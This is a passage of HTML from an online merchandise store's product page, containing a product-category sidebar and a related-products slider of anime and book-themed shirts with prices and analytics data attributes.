    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3120 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" aria-label="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3120,&quot;item_id&quot;:3120,&quot;item_name&quot;:&quot;Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;885651&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3120,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1570 status-publish instock product_cat-books product_cat-fandom product_cat-t-shirt-black product_tag-books product_tag-drink-tea product_tag-fiction product_tag-funny-slogan product_tag-gift product_tag-hobby product_tag-know-things product_tag-knowledge product_tag-lover product_tag-nerd product_tag-novel product_tag-quote product_tag-read product_tag-smart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/tea-book-lover-quote-unisex-sweatshirt/" aria-label="Tea And Book Lover Quote Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tea And Book Lover Quote Unisex Sweatshirt" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Tea And Book Lover Quote Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tea And Book Lover Quote Unisex Sweatshirt" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Tea And Book Lover Quote Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/tea-book-lover-quote-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tea And Book Lover Quote Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1570,&quot;item_id&quot;:1570,&quot;item_name&quot;:&quot;Tea And Book Lover Quote Unisex Sweatshirt&quot;,&quot;sku&quot;:1570,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1570,&quot;item_brand&quot;:&quot;Books&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/tea-book-lover-quote-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Otaku&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1215 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-cool product_tag-costume product_tag-gothic product_tag-halloween product_tag-horror product_tag-scary product_tag-tear product_tag-tomie product_tag-vintage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" aria-label="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie 